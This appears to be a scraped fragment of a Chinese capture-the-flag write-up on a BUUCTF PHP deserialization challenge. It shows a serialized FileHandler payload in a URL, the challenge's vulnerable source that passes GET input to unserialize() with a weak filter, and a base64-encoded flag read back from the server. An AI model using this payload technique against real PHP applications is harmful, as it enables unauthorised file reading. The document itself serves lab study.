 不安全 3aff25f4-1aad-4dc4-8b02-13337130d211.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"ph...
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7ZWQ0YjljY2MtNjZiYy00OTk0LTk3YTktNjM3N2IxYjFhMGRifSc7Cg==
安全女巫